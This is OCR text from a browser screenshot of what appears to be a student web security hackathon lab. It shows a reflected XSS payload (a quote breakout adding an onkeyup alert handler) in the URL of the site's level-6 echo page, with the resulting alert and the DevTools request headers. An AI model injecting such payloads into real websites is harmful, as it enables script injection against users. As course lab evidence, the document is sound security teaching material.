 waph-hackathon.eastus.cloud
Not Secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/"onkeyup="alert('Level%206%20:%20hacked%20by%20Ruthvik%20Suvarnakanti')"
R
Update
Input: r Submit
waph-hackathon.eastus.cloudapp.azure.com says
Level 6 : hacked by Ruthvik Suvarnakanti
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Blocked response cookies Blocked requests 3rd-party requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms 140 ms 150 ms 160 ms 170 m
Name Headers Preview Response Initiator Timing Cookies
%22onkeyup=%22alert('Leve...
General
Request URL: http://waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/%22onkeyup=%22alert('Level%206%20:%20hacked%20by%20Ruthvik%20Suvarnakanti')%22
Request Method: GET
Status Code: 200 OK
Remote Address: 20.33.48.108:80
Referrer Policy: strict-origin-when-cross-origin
Response Headers Raw
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 165
Content-Type: text/html; charset=UTF-8
Date: Wed, 07 Feb 2024 04:27:59 GMT
1 requests 417 B transferred